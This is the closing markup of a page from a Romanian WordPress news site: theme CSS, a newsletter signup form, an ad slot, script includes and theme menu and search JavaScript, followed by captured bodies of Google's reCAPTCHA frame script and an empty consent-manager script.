</style><div class="tdm-social-wrapper tds-social6 tdi_174_161"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_c6c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_c6c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_c6c .td-block-title > *,
            .td-theme-wrap .tdi_175_c6c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_c6c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_c6c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_c6c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_c6c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_c6c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_c6c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_c6c .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_c6c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_c6c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_c6c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_c6c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_c6c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_c6c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_c6c .td-read-more a,
            .td-theme-wrap .tdi_175_c6c .td-weather-information:before,
            .td-theme-wrap .tdi_175_c6c .td-weather-week:before,
            .td-theme-wrap .tdi_175_c6c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_c6c .td-post-category,
            .td-theme-wrap .tdi_175_c6c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_c6c{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_c6c .td-block-title a,
				body .tdi_175_c6c .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_c6c .td-block-title a,
				body .tdi_175_c6c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_c6c .td-block-title a,
				body .tdi_175_c6c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_c6c .td-block-title a,
				body .tdi_175_c6c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_766  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_766{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_766,
				.tdi_177_766 .tdc-inner-columns{
				    display: block;
				}.tdi_177_766 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_766 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_766 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_766 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_766 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_766{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_766 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_766{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_766{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_197  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_197{
                    vertical-align: baseline;
                }.tdi_179_197 .vc_column-inner > .wpb_wrapper,
				.tdi_179_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_665  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_665{
                    vertical-align: baseline;
                }.tdi_181_665 .vc_column-inner > .wpb_wrapper,
				.tdi_181_665 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_665 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_956 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_956" >
<style>

/* inline tdc_css att */

.tdi_182_956{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_c99 input[type=email],
				.tdi_183_c99 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_c99 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_c99 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_c99 input[type=email]{
                    border-right-width: 0;
                }.tdi_183_c99 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_c99 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_c99 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_995  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_995{
                    vertical-align: baseline;
                }.tdi_185_995 > .wpb_wrapper,
				.tdi_185_995 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_995 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_995 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_995{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_995{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_677 td_block_template_1">
<style>
/* custom css */
.tdi_186_677.td-a-rec{
					text-align: center;
				}.tdi_186_677 .td-element-style{
					z-index: -1;
				}.tdi_186_677 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_677 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_db9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_666  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_666,
                .tdi_188_666 .tdc-columns{
                    min-height: 0;
                }.tdi_188_666,
				.tdi_188_666 .tdc-columns{
				    display: block;
				}.tdi_188_666 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_666{
position:relative;
}

.tdi_188_666 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_db9_rand_style td-element-style" ><style>
.tdi_187_db9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_e76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_e76{
                    vertical-align: baseline;
                }.tdi_190_e76 > .wpb_wrapper,
				.tdi_190_e76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_e76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_e76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_595 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_595" >
<style>

/* inline tdc_css att */

.tdi_191_595{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_595{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_595 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_595 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69758926c769e
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_6ff';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_456';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_456');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_b98';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_b98","tdc_css_class":"tdi_139_b98","tdc_css_class_style":"tdi_139_b98_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_b98');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2KO4mUQnFnRSrpoMgxnFUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310515087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cmp.uniconsent.com/v2/5a63504b30/cmp.js
body_size: 240
content:
